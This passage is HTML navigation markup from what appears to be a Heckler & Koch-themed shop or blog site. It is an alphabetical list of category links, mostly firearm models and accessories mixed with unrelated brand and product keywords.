	<li class="cat-item cat-item-1161"><a href="https://hecklerandkoch.biz/category/g36kv/" >g36kv</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://hecklerandkoch.biz/category/g36sl8/" >g36sl8</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://hecklerandkoch.biz/category/g39c/" >g39c</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://hecklerandkoch.biz/category/gala/" >gala</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://hecklerandkoch.biz/category/galco/" >galco</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://hecklerandkoch.biz/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://hecklerandkoch.biz/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://hecklerandkoch.biz/category/gbbr/" >gbbr</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://hecklerandkoch.biz/category/geiselle/" >geiselle</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://hecklerandkoch.biz/category/geissele/" >geissele</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://hecklerandkoch.biz/category/geld/" >geld</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://hecklerandkoch.biz/category/gelochte/" >gelochte</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://hecklerandkoch.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://hecklerandkoch.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://hecklerandkoch.biz/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://hecklerandkoch.biz/category/ggg1979/" >ggg1979</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://hecklerandkoch.biz/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://hecklerandkoch.biz/category/gilera/" >gilera</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://hecklerandkoch.biz/category/glob/" >glob</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://hecklerandkoch.biz/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://hecklerandkoch.biz/category/glockstore/" >glockstore</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://hecklerandkoch.biz/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://hecklerandkoch.biz/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://hecklerandkoch.biz/category/gould/" >gould</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://hecklerandkoch.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://hecklerandkoch.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://hecklerandkoch.biz/category/gunblast/" >gunblast</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://hecklerandkoch.biz/category/gunleather/" >gunleather</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://hecklerandkoch.biz/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://hecklerandkoch.biz/category/h738/" >h738</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://hecklerandkoch.biz/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://hecklerandkoch.biz/category/hammer-forged/" >hammer-forged</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://hecklerandkoch.biz/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://hecklerandkoch.biz/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://hecklerandkoch.biz/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://hecklerandkoch.biz/category/handguns/" >handguns</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://hecklerandkoch.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://hecklerandkoch.biz/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://hecklerandkoch.biz/category/harmankardon/" >harmankardon</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://hecklerandkoch.biz/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://hecklerandkoch.biz/category/haugen/" >haugen</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://hecklerandkoch.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hecklerandkoch.biz/category/heckler/" >heckler</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://hecklerandkoch.biz/category/hecklerkoch/" >hecklerkoch</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://hecklerandkoch.biz/category/hecklet/" >hecklet</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://hecklerandkoch.biz/category/heidelberg/" >heidelberg</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://hecklerandkoch.biz/category/hekler/" >hekler</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://hecklerandkoch.biz/category/hellcat/" >hellcat</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://hecklerandkoch.biz/category/henrion/" >henrion</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://hecklerandkoch.biz/category/hensoldt/" >hensoldt</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://hecklerandkoch.biz/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://hecklerandkoch.biz/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://hecklerandkoch.biz/category/hi-viz/" >hi-viz</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://hecklerandkoch.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://hecklerandkoch.biz/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://hecklerandkoch.biz/category/hiviz/" >hiviz</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://hecklerandkoch.biz/category/hk-320gl/" >hk-320gl</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://hecklerandkoch.biz/category/hk416/" >hk416</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://hecklerandkoch.biz/category/hk416a5/" >hk416a5</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://hecklerandkoch.biz/category/hk421/" >hk421</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://hecklerandkoch.biz/category/hk422lr/" >hk422lr</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://hecklerandkoch.biz/category/hk45/" >hk45</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://hecklerandkoch.biz/category/hk45c/" >hk45c</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://hecklerandkoch.biz/category/hk91/" >hk91</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://hecklerandkoch.biz/category/hkp8/" >hkp8</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://hecklerandkoch.biz/category/hogue/" >hogue</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://hecklerandkoch.biz/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://hecklerandkoch.biz/category/holosun/" >holosun</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://hecklerandkoch.biz/category/holster/" >holster-</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://hecklerandkoch.biz/category/holsters/" >holsters</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://hecklerandkoch.biz/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://hecklerandkoch.biz/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://hecklerandkoch.biz/category/hotdog/" >hotdog</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://hecklerandkoch.biz/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://hecklerandkoch.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://hecklerandkoch.biz/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://hecklerandkoch.biz/category/hugheskettner/" >hugheskettner</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://hecklerandkoch.biz/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://hecklerandkoch.biz/category/hume/" >hume</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://hecklerandkoch.biz/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://hecklerandkoch.biz/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://hecklerandkoch.biz/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://hecklerandkoch.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://hecklerandkoch.biz/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://hecklerandkoch.biz/category/idpa/" >idpa</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://hecklerandkoch.biz/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://hecklerandkoch.biz/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://hecklerandkoch.biz/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://hecklerandkoch.biz/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://hecklerandkoch.biz/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hecklerandkoch.biz/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://hecklerandkoch.biz/category/innenausstatung/" >innenausstatung</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hecklerandkoch.biz/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://hecklerandkoch.biz/category/insight/" >insight</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://hecklerandkoch.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://hecklerandkoch.biz/category/ipsc/" >ipsc</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://hecklerandkoch.biz/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://hecklerandkoch.biz/category/jackass/" >jackass</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://hecklerandkoch.biz/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://hecklerandkoch.biz/category/jakl/" >jakl</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://hecklerandkoch.biz/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://hecklerandkoch.biz/category/jarvis/" >jarvis</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://hecklerandkoch.biz/category/jbtuned/" >jbtuned</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://hecklerandkoch.biz/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://hecklerandkoch.biz/category/jsoc/" >jsoc</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://hecklerandkoch.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://hecklerandkoch.biz/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://hecklerandkoch.biz/category/k-pdw/" >k-pdw</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://hecklerandkoch.biz/category/k03s/" >k03s</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://hecklerandkoch.biz/category/k04-001/" >k04-001</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://hecklerandkoch.biz/category/kammer/" >kammer</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://hecklerandkoch.biz/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://hecklerandkoch.biz/category/katzkin/" >katzkin</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://hecklerandkoch.biz/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://hecklerandkoch.biz/category/keanu/" >keanu</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://hecklerandkoch.biz/category/keilrippenriemen/" >keilrippenriemen</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://hecklerandkoch.biz/category/kein/" >kein</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://hecklerandkoch.biz/category/keko/" >keko</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://hecklerandkoch.biz/category/kellermann/" >kellermann</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://hecklerandkoch.biz/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://hecklerandkoch.biz/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://hecklerandkoch.biz/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://hecklerandkoch.biz/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://hecklerandkoch.biz/category/kettenoler/" >kettenöler</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://hecklerandkoch.biz/category/kettenspanner/" >kettenspanner</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://hecklerandkoch.biz/category/kettentrennwerkzeug/" >kettentrennwerkzeug</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://hecklerandkoch.biz/category/kfd/" >kfd-</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://hecklerandkoch.biz/category/kingport/" >kingport</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://hecklerandkoch.biz/category/kipling/" >kipling</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://hecklerandkoch.biz/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://hecklerandkoch.biz/category/km010h/" >km010h</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://hecklerandkoch.biz/category/kmp7/" >kmp7</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://hecklerandkoch.biz/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://hecklerandkoch.biz/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hecklerandkoch.biz/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://hecklerandkoch.biz/category/koch/" >koch</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://hecklerandkoch.biz/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://hecklerandkoch.biz/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://hecklerandkoch.biz/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://hecklerandkoch.biz/category/kr-6b/" >kr-6b</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://hecklerandkoch.biz/category/kraftstoffpumpe/" >kraftstoffpumpe</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://hecklerandkoch.biz/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://hecklerandkoch.biz/category/kraut/" >kraut</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://hecklerandkoch.biz/category/krieghoff/" >krieghoff</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://hecklerandkoch.biz/category/kriss/" >kriss</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://hecklerandkoch.biz/category/krummerabgaskrummer/" >krümmerabgaskrümmer</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://hecklerandkoch.biz/category/kwaumerex/" >kwaumerex</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://hecklerandkoch.biz/category/kydex/" >kydex</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://hecklerandkoch.biz/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://hecklerandkoch.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://hecklerandkoch.biz/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://hecklerandkoch.biz/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://hecklerandkoch.biz/category/laserguard/" >laserguard</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://hecklerandkoch.biz/category/lasermax/" >lasermax</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://hecklerandkoch.biz/category/lastac/" >lastac</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://hecklerandkoch.biz/category/lautsprecher/" >lautsprecher</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://hecklerandkoch.biz/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://hecklerandkoch.biz/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://hecklerandkoch.biz/category/left-hand/" >left-hand</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://hecklerandkoch.biz/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hecklerandkoch.biz/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://hecklerandkoch.biz/category/lenci/" >lenci</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://hecklerandkoch.biz/category/lenkgetriebe/" >lenkgetriebe</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://hecklerandkoch.biz/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://hecklerandkoch.biz/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://hecklerandkoch.biz/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://hecklerandkoch.biz/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://hecklerandkoch.biz/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://hecklerandkoch.biz/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://hecklerandkoch.biz/category/lineup/" >lineup</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://hecklerandkoch.biz/category/linked/" >linked</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://hecklerandkoch.biz/category/lipo/" >lipo</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://hecklerandkoch.biz/category/lipsey/" >lipsey</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://hecklerandkoch.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://hecklerandkoch.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://hecklerandkoch.biz/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://hecklerandkoch.biz/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://hecklerandkoch.biz/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://hecklerandkoch.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://hecklerandkoch.biz/category/longslide/" >longslide</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://hecklerandkoch.biz/category/looksmart/" >looksmart</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://hecklerandkoch.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://hecklerandkoch.biz/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://hecklerandkoch.biz/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://hecklerandkoch.biz/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://hecklerandkoch.biz/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://hecklerandkoch.biz/category/m10m13/" >m10m13</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://hecklerandkoch.biz/category/m17x/" >m17x</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://hecklerandkoch.biz/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://hecklerandkoch.biz/category/m416c/" >m416c</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://hecklerandkoch.biz/category/m8m13/" >m8m13</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://hecklerandkoch.biz/category/maart/" >maart</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://hecklerandkoch.biz/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://hecklerandkoch.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://hecklerandkoch.biz/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://hecklerandkoch.biz/category/magazines/" >magazines</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://hecklerandkoch.biz/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://hecklerandkoch.biz/category/mags/" >mags</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://hecklerandkoch.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://hecklerandkoch.biz/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://hecklerandkoch.biz/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://hecklerandkoch.biz/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://hecklerandkoch.biz/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://hecklerandkoch.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://hecklerandkoch.biz/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://hecklerandkoch.biz/category/masked/" >masked</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hecklerandkoch.biz/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://hecklerandkoch.biz/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://hecklerandkoch.biz/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://hecklerandkoch.biz/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://hecklerandkoch.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://hecklerandkoch.biz/category/mejores/" >mejores</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://hecklerandkoch.biz/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://hecklerandkoch.biz/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://hecklerandkoch.biz/category/mepro/" >mepro</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://hecklerandkoch.biz/category/meprolight/" >meprolight</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://hecklerandkoch.biz/category/meprolt/" >meprolt</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://hecklerandkoch.biz/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://hecklerandkoch.biz/category/messer/" >messer</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://hecklerandkoch.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://hecklerandkoch.biz/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://hecklerandkoch.biz/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://hecklerandkoch.biz/category/mfactory/" >mfactory</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://hecklerandkoch.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://hecklerandkoch.biz/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://hecklerandkoch.biz/category/micro-metakit/" >micro-metakit</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://hecklerandkoch.biz/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://hecklerandkoch.biz/category/milit/" >milit</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://hecklerandkoch.biz/category/milt/" >milt</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://hecklerandkoch.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://hecklerandkoch.biz/category/minitrix/" >minitrix</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://hecklerandkoch.biz/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://hecklerandkoch.biz/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://hecklerandkoch.biz/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://hecklerandkoch.biz/category/mk23/" >mk23</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://hecklerandkoch.biz/category/ml-31506/" >ml-31506</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://hecklerandkoch.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://hecklerandkoch.biz/category/modelgun/" >modelgun</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://hecklerandkoch.biz/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://hecklerandkoch.biz/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://hecklerandkoch.biz/category/modernste/" >modernste</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://hecklerandkoch.biz/category/moral/" >moral</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://hecklerandkoch.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://hecklerandkoch.biz/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://hecklerandkoch.biz/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://hecklerandkoch.biz/category/mp5-pdw/" >mp5-pdw</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://hecklerandkoch.biz/category/mp5a3/" >mp5a3</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://hecklerandkoch.biz/category/mp5a4/" >mp5a4</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://hecklerandkoch.biz/category/mp5a5/" >mp5a5</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://hecklerandkoch.biz/category/mp5k/" >mp5k</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://hecklerandkoch.biz/category/mp5ka4/" >mp5ka4</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://hecklerandkoch.biz/category/mp5sd/" >mp5sd</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://hecklerandkoch.biz/category/mp7a1/" >mp7a1</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://hecklerandkoch.biz/category/mr10/" >mr10</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://hecklerandkoch.biz/category/mr223/" >mr223</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://hecklerandkoch.biz/category/mr223a3/" >mr223a3</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://hecklerandkoch.biz/category/mr556/" >mr556</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://hecklerandkoch.biz/category/mr556a1/" >mr556a1</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://hecklerandkoch.biz/category/mr762/" >mr762</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://hecklerandkoch.biz/category/msg90/" >msg90</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://hecklerandkoch.biz/category/mtc-k1428hk1500h/" >mtc-k1428hk1500h</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://hecklerandkoch.biz/category/mulford/" >mulford</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://hecklerandkoch.biz/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://hecklerandkoch.biz/category/mundungsbremse/" >mündungsbremse</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://hecklerandkoch.biz/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://hecklerandkoch.biz/category/muthos/" >muthos</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://hecklerandkoch.biz/category/muzzle/" >muzzle</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hecklerandkoch.biz/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://hecklerandkoch.biz/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://hecklerandkoch.biz/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://hecklerandkoch.biz/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://hecklerandkoch.biz/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://hecklerandkoch.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://hecklerandkoch.biz/category/newheckler/" >newheckler</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://hecklerandkoch.biz/category/neworiginal/" >neworiginal</a>
</li>
